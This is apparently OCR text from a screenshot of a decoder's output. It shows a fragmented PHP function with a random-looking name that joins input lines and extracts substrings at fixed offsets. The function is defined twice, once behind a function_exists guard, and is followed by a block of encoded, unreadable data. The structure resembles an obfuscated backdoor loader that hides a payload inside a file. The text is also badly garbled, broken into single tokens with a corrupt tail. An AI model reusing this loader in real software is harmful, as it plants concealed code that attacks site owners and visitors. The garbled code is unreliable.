
Decoded Output
download
function
YiunIUY76bBhuhNYIO8
(
$g
,
$b
=
0
)
{
$a
=imp
lode(
"

"
,
$g
);
$d
=
array
(
655
,
236
,
40
);
if
(
$b
==
0
) 
$f
=subs
tr(
$a
,
$d
[
0
],
$d
[
1
]);
elseif
(
$b
==
1
) 
$f
=substr
(
$a
,
$d
[
0
]+
$d
[
1
],
$d
[
2
]);
else
$f
=trim(substr
(
$a
,
$d
[
0
]+
$d
[
1
]+
$d
[
2
]));
return
(
$f
);}
if
(!func
tion_exists(
"YiunIUY76bBhuhNYIO8"
)){
function
YiunIUY76bBhuhNYIO8
(
$g
,
$b
=
0
)
{
$a
=implode(
"

"
,
$g
);
$d
=
array
(
655
,
236
,
40
);
if
(
$b
==
0
) 
$f
=subs
tr(
$a
,
$d
[
0
],
$d
[
1
]);
elseif
(
$b
==
1
) 
$f
=substr
(
$a
,
$d
[
0
]+
$d
[
1
],
$d
[
2
]);
else
$f
=trim(substr
(
$a
,
$d
[
0
]+
$d
[
1
]+
$d
[
2
]));
return
(
$f
);}}u(u
"rc5
y"
"%vG<,"
rc5y
""
f
"rc5y"
"VbgV7FW7G2%6FfuSvFg6
r"
gV7F6FfuSvFg6rFFbF6F&WGW&wfFR&
6
ScEFV6FRFV6
WV6
$W
'&#fRFfVB"Mvs{]oMi|Gwm5kfG\r#\aj3ap$k;I
uw7_}}_g]}{~q+a^lg[iUorl}Vzv{ugYbs:,[ma~>
[YjgG-h|6[=~nc~(hiEwB7j&}NZ"

]x&qJ:NRtk|O$Otw% 

Y6Yq8?.L{n.Cq9}kqdHKYBo.yU(?b<U>c(np

hGY|=;a4kkes;:r?x"2)bh|$6uPq/Q\H'
9
n`wK*|pTD
#